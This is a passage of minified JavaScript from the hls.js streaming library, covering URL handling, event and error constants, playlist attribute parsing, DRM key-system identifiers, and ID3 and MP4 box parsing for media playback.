l=i.exec(o.path);o.netLoc=l[1],o.path=l[2]}o.netLoc&&!o.path&&(o.path="/");var u={scheme:o.scheme,netLoc:a.netLoc,path:null,params:a.params,query:a.query,fragment:a.fragment};if(!a.netLoc&&(u.netLoc=o.netLoc,"/"!==a.path[0]))if(a.path){var h=o.path,d=h.substring(0,h.lastIndexOf("/")+1)+a.path;u.path=s.normalizePath(d)}else u.path=o.path,a.params||(u.params=o.params,a.query||(u.query=o.query));return null===u.path&&(u.path=r.alwaysNormalize?s.normalizePath(a.path):a.path),s.buildURLFromParts(u)},parseURL:function(t){var e=r.exec(t);return e?{scheme:e[1]||"",netLoc:e[2]||"",path:e[3]||"",params:e[4]||"",query:e[5]||"",fragment:e[6]||""}:null},normalizePath:function(t){for(t=t.split("").reverse().join("").replace(n,"");t.length!==(t=t.replace(a,"")).length;);return t.split("").reverse().join("")},buildURLFromParts:function(t){return t.scheme+t.netLoc+t.path+t.params+t.query+t.fragment}},t.exports=s}(m);var p=m.exports,y=Number.isFinite||function(t){return"number"==typeof t&&isFinite(t)},E=Number.isSafeInteger||function(t){return"number"==typeof t&&Math.abs(t)<=T},T=Number.MAX_SAFE_INTEGER||9007199254740991,S=function(t){return t.MEDIA_ATTACHING="hlsMediaAttaching",t.MEDIA_ATTACHED="hlsMediaAttached",t.MEDIA_DETACHING="hlsMediaDetaching",t.MEDIA_DETACHED="hlsMediaDetached",t.BUFFER_RESET="hlsBufferReset",t.BUFFER_CODECS="hlsBufferCodecs",t.BUFFER_CREATED="hlsBufferCreated",t.BUFFER_APPENDING="hlsBufferAppending",t.BUFFER_APPENDED="hlsBufferAppended",t.BUFFER_EOS="hlsBufferEos",t.BUFFER_FLUSHING="hlsBufferFlushing",t.BUFFER_FLUSHED="hlsBufferFlushed",t.MANIFEST_LOADING="hlsManifestLoading",t.MANIFEST_LOADED="hlsManifestLoaded",t.MANIFEST_PARSED="hlsManifestParsed",t.LEVEL_SWITCHING="hlsLevelSwitching",t.LEVEL_SWITCHED="hlsLevelSwitched",t.LEVEL_LOADING="hlsLevelLoading",t.LEVEL_LOADED="hlsLevelLoaded",t.LEVEL_UPDATED="hlsLevelUpdated",t.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",t.LEVELS_UPDATED="hlsLevelsUpdated",t.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",t.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",t.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",t.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",t.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",t.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",t.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",t.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",t.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",t.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",t.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",t.CUES_PARSED="hlsCuesParsed",t.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",t.INIT_PTS_FOUND="hlsInitPtsFound",t.FRAG_LOADING="hlsFragLoading",t.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",t.FRAG_LOADED="hlsFragLoaded",t.FRAG_DECRYPTED="hlsFragDecrypted",t.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",t.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",t.FRAG_PARSING_METADATA="hlsFragParsingMetadata",t.FRAG_PARSED="hlsFragParsed",t.FRAG_BUFFERED="hlsFragBuffered",t.FRAG_CHANGED="hlsFragChanged",t.FPS_DROP="hlsFpsDrop",t.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",t.MAX_AUTO_LEVEL_UPDATED="hlsMaxAutoLevelUpdated",t.ERROR="hlsError",t.DESTROYING="hlsDestroying",t.KEY_LOADING="hlsKeyLoading",t.KEY_LOADED="hlsKeyLoaded",t.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",t.BACK_BUFFER_REACHED="hlsBackBufferReached",t.STEERING_MANIFEST_LOADED="hlsSteeringManifestLoaded",t}({}),L=function(t){return t.NETWORK_ERROR="networkError",t.MEDIA_ERROR="mediaError",t.KEY_SYSTEM_ERROR="keySystemError",t.MUX_ERROR="muxError",t.OTHER_ERROR="otherError",t}({}),A=function(t){return t.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",t.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",t.KEY_SYSTEM_NO_SESSION="keySystemNoSession",t.KEY_SYSTEM_NO_CONFIGURED_LICENSE="keySystemNoConfiguredLicense",t.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",t.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED="keySystemServerCertificateRequestFailed",t.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED="keySystemServerCertificateUpdateFailed",t.KEY_SYSTEM_SESSION_UPDATE_FAILED="keySystemSessionUpdateFailed",t.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED="keySystemStatusOutputRestricted",t.KEY_SYSTEM_STATUS_INTERNAL_ERROR="keySystemStatusInternalError",t.MANIFEST_LOAD_ERROR="manifestLoadError",t.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",t.MANIFEST_PARSING_ERROR="manifestParsingError",t.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",t.LEVEL_EMPTY_ERROR="levelEmptyError",t.LEVEL_LOAD_ERROR="levelLoadError",t.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",t.LEVEL_PARSING_ERROR="levelParsingError",t.LEVEL_SWITCH_ERROR="levelSwitchError",t.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",t.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",t.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",t.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",t.FRAG_LOAD_ERROR="fragLoadError",t.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",t.FRAG_DECRYPT_ERROR="fragDecryptError",t.FRAG_PARSING_ERROR="fragParsingError",t.FRAG_GAP="fragGap",t.REMUX_ALLOC_ERROR="remuxAllocError",t.KEY_LOAD_ERROR="keyLoadError",t.KEY_LOAD_TIMEOUT="keyLoadTimeOut",t.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",t.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",t.BUFFER_APPEND_ERROR="bufferAppendError",t.BUFFER_APPENDING_ERROR="bufferAppendingError",t.BUFFER_STALLED_ERROR="bufferStalledError",t.BUFFER_FULL_ERROR="bufferFullError",t.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",t.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",t.INTERNAL_EXCEPTION="internalException",t.INTERNAL_ABORTED="aborted",t.UNKNOWN="unknown",t}({}),R=function(){},b={trace:R,debug:R,log:R,warn:R,info:R,error:R},k=b;function D(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];r.forEach((function(e){k[e]=t[e]?t[e].bind(t):function(t){var e=self.console[t];return e?e.bind(self.console,"["+t+"] >"):R}(e)}))}function I(t,e){if("object"==typeof console&&!0===t||"object"==typeof t){D(t,"debug","log","info","warn","error");try{k.log('Debug logs enabled for "'+e+'" in hls.js version 1.5.17')}catch(t){k=b}}else k=b}var w=k,C=/^(\d+)x(\d+)$/,_=/(.+?)=(".*?"|.*?)(?:,|$)/g,x=function(){function t(e){"string"==typeof e&&(e=t.parseAttrList(e)),o(this,e)}var e=t.prototype;return e.decimalInteger=function(t){var e=parseInt(this[t],10);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.hexadecimalInteger=function(t){if(this[t]){var e=(this[t]||"0x").slice(2);e=(1&e.length?"0":"")+e;for(var r=new Uint8Array(e.length/2),i=0;i<e.length/2;i++)r[i]=parseInt(e.slice(2*i,2*i+2),16);return r}return null},e.hexadecimalIntegerAsNumber=function(t){var e=parseInt(this[t],16);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.decimalFloatingPoint=function(t){return parseFloat(this[t])},e.optionalFloat=function(t,e){var r=this[t];return r?parseFloat(r):e},e.enumeratedString=function(t){return this[t]},e.bool=function(t){return"YES"===this[t]},e.decimalResolution=function(t){var e=C.exec(this[t]);if(null!==e)return{width:parseInt(e[1],10),height:parseInt(e[2],10)}},t.parseAttrList=function(t){var e,r={};for(_.lastIndex=0;null!==(e=_.exec(t));){var i=e[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[e[1].trim()]=i}return r},s(t,[{key:"clientAttrs",get:function(){return Object.keys(this).filter((function(t){return"X-"===t.substring(0,2)}))}}]),t}();function P(t){return"SCTE35-OUT"===t||"SCTE35-IN"===t}var F=function(){function t(t,e){if(this.attr=void 0,this._startDate=void 0,this._endDate=void 0,this._badValueForSameId=void 0,e){var r=e.attr;for(var i in r)if(Object.prototype.hasOwnProperty.call(t,i)&&t[i]!==r[i]){w.warn('DATERANGE tag attribute: "'+i+'" does not match for tags with ID: "'+t.ID+'"'),this._badValueForSameId=i;break}t=o(new x({}),r,t)}if(this.attr=t,this._startDate=new Date(t["START-DATE"]),"END-DATE"in this.attr){var n=new Date(this.attr["END-DATE"]);y(n.getTime())&&(this._endDate=n)}}return s(t,[{key:"id",get:function(){return this.attr.ID}},{key:"class",get:function(){return this.attr.CLASS}},{key:"startDate",get:function(){return this._startDate}},{key:"endDate",get:function(){if(this._endDate)return this._endDate;var t=this.duration;return null!==t?new Date(this._startDate.getTime()+1e3*t):null}},{key:"duration",get:function(){if("DURATION"in this.attr){var t=this.attr.decimalFloatingPoint("DURATION");if(y(t))return t}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}},{key:"plannedDuration",get:function(){return"PLANNED-DURATION"in this.attr?this.attr.decimalFloatingPoint("PLANNED-DURATION"):null}},{key:"endOnNext",get:function(){return this.attr.bool("END-ON-NEXT")}},{key:"isValid",get:function(){return!!this.id&&!this._badValueForSameId&&y(this.startDate.getTime())&&(null===this.duration||this.duration>=0)&&(!this.endOnNext||!!this.class)}}]),t}(),M=function(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}},O="audio",N="video",U="audiovideo",B=function(){function t(t){var e;this._byteRange=null,this._url=null,this.baseurl=void 0,this.relurl=void 0,this.elementaryStreams=((e={})[O]=null,e[N]=null,e[U]=null,e),this.baseurl=t}return t.prototype.setByteRange=function(t,e){var r,i=t.split("@",2);r=1===i.length?(null==e?void 0:e.byteRangeEndOffset)||0:parseInt(i[1]),this._byteRange=[r,parseInt(i[0])+r]},s(t,[{key:"byteRange",get:function(){return this._byteRange?this._byteRange:[]}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"url",get:function(){return!this._url&&this.baseurl&&this.relurl&&(this._url=p.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""},set:function(t){this._url=t}}]),t}(),G=function(t){function e(e,r){var i;return(i=t.call(this,r)||this)._decryptdata=null,i.rawProgramDateTime=null,i.programDateTime=null,i.tagList=[],i.duration=0,i.sn=0,i.levelkeys=void 0,i.type=void 0,i.loader=null,i.keyLoader=null,i.level=-1,i.cc=0,i.startPTS=void 0,i.endPTS=void 0,i.startDTS=void 0,i.endDTS=void 0,i.start=0,i.deltaPTS=void 0,i.maxStartPTS=void 0,i.minEndPTS=void 0,i.stats=new M,i.data=void 0,i.bitrateTest=!1,i.title=null,i.initSegment=null,i.endList=void 0,i.gap=void 0,i.urlId=0,i.type=e,i}l(e,t);var r=e.prototype;return r.setKeyFormat=function(t){if(this.levelkeys){var e=this.levelkeys[t];e&&!this._decryptdata&&(this._decryptdata=e.getDecryptData(this.sn))}},r.abortRequests=function(){var t,e;null==(t=this.loader)||t.abort(),null==(e=this.keyLoader)||e.abort()},r.setElementaryStreamInfo=function(t,e,r,i,n,a){void 0===a&&(a=!1);var s=this.elementaryStreams,o=s[t];o?(o.startPTS=Math.min(o.startPTS,e),o.endPTS=Math.max(o.endPTS,r),o.startDTS=Math.min(o.startDTS,i),o.endDTS=Math.max(o.endDTS,n)):s[t]={startPTS:e,endPTS:r,startDTS:i,endDTS:n,partial:a}},r.clearElementaryStreamInfo=function(){var t=this.elementaryStreams;t[O]=null,t[N]=null,t[U]=null},s(e,[{key:"decryptdata",get:function(){if(!this.levelkeys&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkeys&&!this.levelkeys.NONE){var t=this.levelkeys.identity;if(t)this._decryptdata=t.getDecryptData(this.sn);else{var e=Object.keys(this.levelkeys);if(1===e.length)return this._decryptdata=this.levelkeys[e[0]].getDecryptData(this.sn)}}return this._decryptdata}},{key:"end",get:function(){return this.start+this.duration}},{key:"endProgramDateTime",get:function(){if(null===this.programDateTime)return null;if(!y(this.programDateTime))return null;var t=y(this.duration)?this.duration:0;return this.programDateTime+1e3*t}},{key:"encrypted",get:function(){var t;if(null!=(t=this._decryptdata)&&t.encrypted)return!0;if(this.levelkeys){var e=Object.keys(this.levelkeys),r=e.length;if(r>1||1===r&&this.levelkeys[e[0]].encrypted)return!0}return!1}}]),e}(B),K=function(t){function e(e,r,i,n,a){var s;(s=t.call(this,i)||this).fragOffset=0,s.duration=0,s.gap=!1,s.independent=!1,s.relurl=void 0,s.fragment=void 0,s.index=void 0,s.stats=new M,s.duration=e.decimalFloatingPoint("DURATION"),s.gap=e.bool("GAP"),s.independent=e.bool("INDEPENDENT"),s.relurl=e.enumeratedString("URI"),s.fragment=r,s.index=n;var o=e.enumeratedString("BYTERANGE");return o&&s.setByteRange(o,a),a&&(s.fragOffset=a.fragOffset+a.duration),s}return l(e,t),s(e,[{key:"start",get:function(){return this.fragment.start+this.fragOffset}},{key:"end",get:function(){return this.start+this.duration}},{key:"loaded",get:function(){var t=this.elementaryStreams;return!!(t.audio||t.video||t.audiovideo)}}]),e}(B),H=function(){function t(t){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.live=!0,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.availabilityDelay=void 0,this.misses=0,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.encryptedFragments=void 0,this.playlistParsingError=null,this.variableList=null,this.hasVariableRefs=!1,this.fragments=[],this.encryptedFragments=[],this.dateRanges={},this.url=t}return t.prototype.reloaded=function(t){if(!t)return this.advanced=!0,void(this.updated=!0);var e=this.lastPartSn-t.lastPartSn,r=this.lastPartIndex-t.lastPartIndex;this.updated=this.endSN!==t.endSN||!!r||!!e||!this.live,this.advanced=this.endSN>t.endSN||e>0||0===e&&r>0,this.updated||this.advanced?this.misses=Math.floor(.6*t.misses):this.misses=t.misses+1,this.availabilityDelay=t.availabilityDelay},s(t,[{key:"hasProgramDateTime",get:function(){return!!this.fragments.length&&y(this.fragments[this.fragments.length-1].programDateTime)}},{key:"levelTargetDuration",get:function(){return this.averagetargetduration||this.targetduration||10}},{key:"drift",get:function(){var t=this.driftEndTime-this.driftStartTime;return t>0?1e3*(this.driftEnd-this.driftStart)/t:1}},{key:"edge",get:function(){return this.partEnd||this.fragmentEnd}},{key:"partEnd",get:function(){var t;return null!=(t=this.partList)&&t.length?this.partList[this.partList.length-1].end:this.fragmentEnd}},{key:"fragmentEnd",get:function(){var t;return null!=(t=this.fragments)&&t.length?this.fragments[this.fragments.length-1].end:0}},{key:"age",get:function(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}},{key:"lastPartIndex",get:function(){var t;return null!=(t=this.partList)&&t.length?this.partList[this.partList.length-1].index:-1}},{key:"lastPartSn",get:function(){var t;return null!=(t=this.partList)&&t.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}}]),t}();function V(t){return Uint8Array.from(atob(t),(function(t){return t.charCodeAt(0)}))}function Y(t){var e,r,i=t.split(":"),n=null;if("data"===i[0]&&2===i.length){var a=i[1].split(";"),s=a[a.length-1].split(",");if(2===s.length){var o="base64"===s[0],l=s[1];o?(a.splice(-1,1),n=V(l)):(e=W(l).subarray(0,16),(r=new Uint8Array(16)).set(e,16-e.length),n=r)}}return n}function W(t){return Uint8Array.from(unescape(encodeURIComponent(t)),(function(t){return t.charCodeAt(0)}))}var j="undefined"!=typeof self?self:void 0,q={CLEARKEY:"org.w3.clearkey",FAIRPLAY:"com.apple.fps",PLAYREADY:"com.microsoft.playready",WIDEVINE:"com.widevine.alpha"},X="org.w3.clearkey",z="com.apple.streamingkeydelivery",Q="com.microsoft.playready",J="urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed";function $(t){switch(t){case z:return q.FAIRPLAY;case Q:return q.PLAYREADY;case J:return q.WIDEVINE;case X:return q.CLEARKEY}}var Z="1077efecc0b24d02ace33c1e52e2fb4b",tt="e2719d58a985b3c9781ab030af78d30e",et="9a04f07998404286ab92e65be0885f95",rt="edef8ba979d64acea3c827dcd51d21ed";function it(t){return t===rt?q.WIDEVINE:t===et?q.PLAYREADY:t===Z||t===tt?q.CLEARKEY:void 0}function nt(t){switch(t){case q.FAIRPLAY:return z;case q.PLAYREADY:return Q;case q.WIDEVINE:return J;case q.CLEARKEY:return X}}function at(t){var e=t.drmSystems,r=t.widevineLicenseUrl,i=e?[q.FAIRPLAY,q.WIDEVINE,q.PLAYREADY,q.CLEARKEY].filter((function(t){return!!e[t]})):[];return!i[q.WIDEVINE]&&r&&i.push(q.WIDEVINE),i}var st,ot=null!=j&&null!=(st=j.navigator)&&st.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null;function lt(t,e,r){return Uint8Array.prototype.slice?t.slice(e,r):new Uint8Array(Array.prototype.slice.call(t,e,r))}var ut,ht=function(t,e){return e+10<=t.length&&73===t[e]&&68===t[e+1]&&51===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},dt=function(t,e){return e+10<=t.length&&51===t[e]&&68===t[e+1]&&73===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},ct=function(t,e){for(var r=e,i=0;ht(t,e);)i+=10,i+=ft(t,e+6),dt(t,e+10)&&(i+=10),e+=i;if(i>0)return t.subarray(r,r+i)},ft=function(t,e){var r=0;return r=(127&t[e])<<21,r|=(127&t[e+1])<<14,r|=(127&t[e+2])<<7,r|=127&t[e+3]},gt=function(t,e){return ht(t,e)&&ft(t,e+6)+10<=t.length-e},vt=function(t){for(var e=yt(t),r=0;r<e.length;r++){var i=e[r];if(mt(i))return At(i)}},mt=function(t){return t&&"PRIV"===t.key&&"com.apple.streaming.transportStreamTimestamp"===t.info},pt=function(t){var e=String.fromCharCode(t[0],t[1],t[2],t[3]),r=ft(t,4);return{type:e,size:r,data:t.subarray(10,10+r)}},yt=function(t){for(var e=0,r=[];ht(t,e);){for(var i=ft(t,e+6),n=(e+=10)+i;e+8<n;){var a=pt(t.subarray(e)),s=Et(a);s&&r.push(s),e+=a.size+10}dt(t,e)&&(e+=10)}return r},Et=function(t){return"PRIV"===t.type?Tt(t):"W"===t.type[0]?Lt(t):St(t)},Tt=function(t){if(!(t.size<2)){var e=Rt(t.data,!0),r=new Uint8Array(t.data.subarray(e.length+1));return{key:t.type,info:e,data:r.buffer}}},St=function(t){if(!(t.size<2)){if("TXXX"===t.type){var e=1,r=Rt(t.data.subarray(e),!0);e+=r.length+1;var i=Rt(t.data.subarray(e));return{key:t.type,info:r,data:i}}var n=Rt(t.data.subarray(1));return{key:t.type,data:n}}},Lt=function(t){if("WXXX"===t.type){if(t.size<2)return;var e=1,r=Rt(t.data.subarray(e),!0);e+=r.length+1;var i=Rt(t.data.subarray(e));return{key:t.type,info:r,data:i}}var n=Rt(t.data);return{key:t.type,data:n}},At=function(t){if(8===t.data.byteLength){var e=new Uint8Array(t.data),r=1&e[3],i=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},Rt=function(t,e){void 0===e&&(e=!1);var r=bt();if(r){var i=r.decode(t);if(e){var n=i.indexOf("\0");return-1!==n?i.substring(0,n):i}return i.replace(/\0/g,"")}for(var a,s,o,l=t.length,u="",h=0;h<l;){if(0===(a=t[h++])&&e)return u;if(0!==a&&3!==a)switch(a>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:u+=String.fromCharCode(a);break;case 12:case 13:s=t[h++],u+=String.fromCharCode((31&a)<<6|63&s);break;case 14:s=t[h++],o=t[h++],u+=String.fromCharCode((15&a)<<12|(63&s)<<6|(63&o)<<0)}}return u};function bt(){if(!navigator.userAgent.includes("PlayStation 4"))return ut||void 0===self.TextDecoder||(ut=new self.TextDecoder("utf-8")),ut}var kt={hexDump:function(t){for(var e="",r=0;r<t.length;r++){var i=t[r].toString(16);i.length<2&&(i="0"+i),e+=i}return e}},Dt=Math.pow(2,32)-1,It=[].push,wt={video:1,audio:2,id3:3,text:4};function Ct(t){return String.fromCharCode.apply(null,t)}function _t(t,e){var r=t[e]<<8|t[e+1];return r<0?65536+r:r}function xt(t,e){var r=Ft(t,e);return r<0?4294967296+r:r}function Pt(t,e){var r=xt(t,e);return r*=Math.pow(2,32),r+=xt(t,e+4)}function Ft(t,e){return t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3]}function Mt(t,e,r){t[e]=r>>24,t[e+1]=r>>16&255,t[e+2]=r>>8&255,t[e+3]=255&r}function Ot(t,e){var r=[];if(!e.length)return r;for(var i=t.byteLength,n=0;n<i;){var a=xt(t,n),s=a>1?n+a:i;if(Ct(t.subarray(n+4,n+8))===e[0])if(1===e.length)r.push(t.subarray(n+8,s));else{var o=Ot(t.subarray(n+8,s),e.slice(1));o.length&&It.apply(r,o)}n=s}return r}function Nt(t){var e=[],r=t[0],i=8,n=xt(t,i);i+=4;var a=0,s=0;0===r?(a=xt(t,i),s=xt(t,i+4),i+=8):(a=Pt(t,i),s=Pt(t,i+8),i+=16),i+=2;var o=t.length+s,l=_t(t,i);i+=2;for(var u=0;u<l;u++){var h=i,d=xt(t,h);h+=4;var c=2147483647&d;if(1==(2147483648&d)>>>31)return w.warn("SIDX has hierarchical references (not supported)"),null;var f=xt(t,h);h+=4,e.push({referenceSize:c,subsegmentDuration:f,info:{duration:f/n,start:o,end:o+c-1}}),o+=c,i=h+=4}return{earliestPresentationTime:a,timescale:n,version:r,referencesCount:l,references:e}}function Ut(t){for(var e=[],r=Ot(t,["moov","trak"]),n=0;n<r.length;n++){var a=r[n],s=Ot(a,["tkhd"])[0];if(s){var o=s[0],l=xt(s,0===o?12:20),u=Ot(a,["mdia","mdhd"])[0];if(u){var h=xt(u,0===(o=u[0])?12:20),d=Ot(a,["mdia","hdlr"])[0];if(d){var c=Ct(d.subarray(8,12)),f={soun:O,vide:N}[c];if(f){var g=Bt(Ot(a,["mdia","minf","stbl","stsd"])[0]);e[l]={timescale:h,type:f},e[f]=i({timescale:h,id:l},g)}}}}}return Ot(t,["moov","mvex","trex"]).forEach((function(t){var r=xt(t,4),i=e[r];i&&(i.default={duration:xt(t,12),flags:xt(t,20)})})),e}function Bt(t){var e=t.subarray(8),r=e.subarray(86),i=Ct(e.subarray(4,8)),n=i,a="enca"===i||"encv"===i;if(a){var s=Ot(e,[i])[0];Ot(s.subarray("enca"===i?28:78),["sinf"]).forEach((function(t){var e=Ot(t,["schm"])[0];if(e){var r=Ct(e.subarray(4,8));if("cbcs"===r||"cenc"===r){var i=Ot(t,["frma"])[0];i&&(n=Ct(i))}}}))}switch(n){case"avc1":case"avc2":case"avc3":case"avc4":var o=Ot(r,["avcC"])[0];n+="."+Kt(o[1])+Kt(o[2])+Kt(o[3]);break;case"mp4a":var l=Ot(e,[i])[0],u=Ot(l.subarray(28),["esds"])[0];if(u&&u.length>12){var h=4;if(3!==u[h++])break;h=Gt(u,h),h+=2;var d=u[h++];if(128&d&&(h+=2),64&d&&(h+=u[h++]),4!==u[h++])break;h=Gt(u,h);var c=u[h++];if(64!==c)break;if(n+="."+Kt(c),h+=12,5!==u[h++])break;h=Gt(u,h);var f=u[h++],g=(248&f)>>3;31===g&&(g+=1+((7&f)<<3)+((224&u[h])>>5)),n+="."+g}break;case"hvc1":case"hev1":var v=Ot(r,["hvcC"])[0],m=v[1],p=["","A","B","C"][m>>6],y=31&m,E=xt(v,2),T=(32&m)>>5?"H":"L",S=v[12],L=v.subarray(6,12);n+="."+p+y,n+="."+E.toString(16).toUpperCase(),n+="."+T+S;for(var A="",R=L.length;R--;){var b=L[R];(b||A)&&(A="."+b.toString(16).toUpperCase()+A)}n+=A;break;case"dvh1":case"dvhe":var k=Ot(r,["dvcC"])[0],D=k[2]>>1&127,I=k[2]<<5&32|k[3]>>3&31;n+="."+Ht(D)+"."+Ht(I);break;case"vp09":var w=Ot(r,["vpcC"])[0],C=w[4],_=w[5],x=w[6]>>4&15;n+="."+Ht(C)+"."+Ht(_)+"."+Ht(x);break;case"av01":var P=Ot(r,["av1C"])[0],F=P[1]>>>5,M=31&P[1],O=P[2]>>>7?"H":"M",N=(64&P[2])>>6,U=(32&P[2])>>5,B=2===F&&N?U?12:10:N?10:8,G=(16&P[2])>>4,K=(8&P[2])>>3,H=(4&P[2])>>2,V=3&P[2];n+="."+F+"."+Ht(M)+O+"."+Ht(B)+"."+G+"."+K+H+V+"."+Ht(1)+"."+Ht(1)+"."+Ht(1)+".0"}return{codec:n,encrypted:a}}function Gt(t,e){for(var r=e+5;128&t[e++]&&e<r;);return e}function Kt(t){return("0"+t.toString(16).toUpperCase()).slice(-2)}function Ht(t){return(t<10?"0":"")+t}function Vt(t){var e=Ot(t,["schm"])[0];if(e){var r=Ct(e.subarray(4,8));if("cbcs"===r||"cenc"===r)return Ot(t,["schi","tenc"])[0]}return null}function Yt(t){var e=xt(t,0),r=8;1&e&&(r+=4),4&e&&(r+=4);for(var i=0,n=xt(t,4),a=0;a<n;a++)256&e&&(i+=xt(t,r),r+=4),512&e&&(r+=4),1024&e&&(r+=4),2048&e&&(r+=4);return i}function Wt(t,e){var r=new Uint8Array(t.length+e.length);return r.set(t),r.set(e,t.length),r}function jt(t,e){var r=[],i=e.samples,n=e.timescale,a=e.id,s=!1;return Ot(i,["moof"]).map((function(o){var l=o.byteOffset-8;Ot(o,["traf"]).map((function(o){var u=Ot(o,["tfdt"]).map((function(t){var e=t[0],r=xt(t,4);return 1===e&&(r*=Math.pow(2,32),r+=xt(t,8)),r/n}))[0];return void 0!==u&&(t=u),Ot(o,["tfhd"]).map((function(u){var h=xt(u,4),d=16777215&xt(u,0),c=0,f=0!=(16&d),g=0,v=0!=(32&d),m=8;h===a&&(0!=(1&d)&&(m+=8),0!=(2&d)&&(m+=4),0!=(8&d)&&(c=xt(u,m),m+=4),f&&(g=xt(u,m),m+=4),v&&(m+=4),"video"===e.type&&(s=function(t){if(!t)return!1;var e=t.indexOf("."),r=e<0?t:t.substring(0,e);return"hvc1"===r||"hev1"===r||"dvh1"===r||"dvhe"===r}(e.codec)),Ot(o,["trun"]).map((function(a){var o=a[0],u=16777215&xt(a,0),h=0!=(1&u),d=0,f=0!=(4&u),v=0!=(256&u),m=0,p=0!=(512&u),y=0,E=0!=(1024&u),T=0!=(2048&u),S=0,L=xt(a,4),A=8;h&&(d=xt(a,A),A+=4),f&&(A+=4);for(var R=d+l,b=0;b<L;b++){if(v?(m=xt(a,A),A+=4):m=c,p?(y=xt(a,A),A+=4):y=g,E&&(A+=4),T&&(S=0===o?xt(a,A):Ft(a,A),A+=4),e.type===N)for(var k=0;k<y;){var D=xt(i,R);qt(s,i[R+=4])&&Xt(i.subarray(R,R+D),s?2:1,t+S/n,r),R+=D,k+=D+4}t+=m/n}})))}))}))})),r}function qt(t,e){if(t){var r=e>>1&63;return 39===r||40===r}return 6==(31&e)}function Xt(t,e,r,i){var n=zt(t),a=0;a+=e;for(var s=0,o=0,l=0;a<n.length;){s=0;do{if(a>=n.length)break;s+=l=n[a++]}while(255===l);o=0;do{if(a>=n.length)break;o+=l=n[a++]}while(255===l);var u=n.length-a,h=a;if(o<u)a+=o;else if(o>u){w.error("Malformed SEI payload. "+o+" is too small, only "+u+" bytes left to parse.");break}if(4===s){if(181===n[h++]){var d=_t(n,h);if(h+=2,49===d){var c=xt(n,h);if(h+=4,1195456820===c){var f=n[h++];if(3===f){var g=n[h++],v=64&g,m=v?2+3*(31&g):0,p=new 